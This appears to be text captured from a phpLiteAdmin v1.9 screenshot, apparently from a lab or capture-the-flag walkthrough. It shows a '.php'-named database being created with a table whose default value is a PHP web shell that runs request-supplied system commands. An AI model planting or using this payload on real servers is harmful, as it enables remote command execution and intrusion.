 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] 0xEtern4lW0lf.php
[rw] test
0xEtern4lW0lf.php
[table] shell
0xEtern4lW0lf.php
Table 'shell' has been created.
CREATE TABLE 'shell' ('shell' TEXT default '<?php system($_REQUEST["cmd"]); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0047 seconds.